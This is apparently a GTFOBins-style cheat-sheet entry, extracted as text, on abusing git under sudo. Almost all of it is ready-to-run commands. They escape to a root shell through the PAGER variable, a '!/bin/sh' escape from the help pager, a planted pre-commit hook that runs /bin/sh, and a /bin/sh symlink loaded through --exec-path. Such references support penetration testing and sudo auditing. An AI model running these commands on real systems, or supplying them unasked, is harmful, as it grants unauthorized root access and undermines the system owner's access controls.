 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(a)
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes the default
pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh
(d) Git hooks are merely shell scripts and in the following example the hook associated to the pre-commit
action is used. Any other hook will work, just make sure to be able perform the proper action to trigger it. An
existing repository can also be used and moving into the directory works too, i.e., instead of using the -C
option.
TF=$(mktemp -d)
git init "$TF"
echo 'exec /bin/sh 0<&2 1>&2' >"$TF/.git/hooks/pre-commit.sample"
mv "$TF/.git/hooks/pre-commit.sample" "$TF/.git/hooks/pre-commit"
sudo git -C "$TF" commit --allow-empty -m x
TF=$(mktemp -d)
(e) ln -s /bin/sh "$TF/git-x"
sudo git "--exec-path=$TF" x